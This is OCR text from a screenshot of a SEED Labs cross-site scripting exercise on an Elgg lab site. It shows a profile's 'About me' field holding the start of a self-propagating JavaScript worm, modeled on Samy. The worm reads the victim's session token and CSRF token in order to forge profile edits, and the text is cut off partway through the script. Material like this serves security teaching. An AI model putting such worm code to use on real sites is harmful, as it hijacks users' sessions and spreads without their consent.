 Firefox Web Browser
En
7:23 AM
Edit profile : XSS Lab Site - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me
Visual editor
<script type='text/javascript' id=worm>
window.onload=function() {
//JavaScript code to access uer name, user guid, Time Stamp, __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefdesc="&briefdescription=Samy+is+my+Hero"+"&accesslevel[briefdescription]=2";
var name="&name="+userName;
var jsCode="<script type='text/javascript'
Public
Brief description
Samy is my Hero
Public
Location
Public
Search
Alice
Samy is my Hero
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications